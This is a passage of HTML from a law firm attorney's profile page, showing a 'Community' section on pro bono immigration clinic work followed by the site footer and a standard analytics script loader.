                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Community', '3', 'community')"
                                             v-aria-expanded="isOpen('Community')"
                                             aria-label="Toggle accordion" aria-controls="memberships">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Community</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Community') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="memberships" data-title="community" v-aria-hidden="isOpen('Community')" class="accordions__container container">
                                        <div class="accordions__content" ref="Community" v-bind:class="{ 'accordions__content--expanded': isOpen('Community') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Pro Bono</h3>

                                                    <ul>
    <li>Serves as a volunteer attorney for local immigration consultation clinics sponsored by the DMV Immigration Alliance</li>
</ul>
                                                </div>


                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Personal Activities</h3>

                                                    <p>&nbsp;</p>
                                                </div>
                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
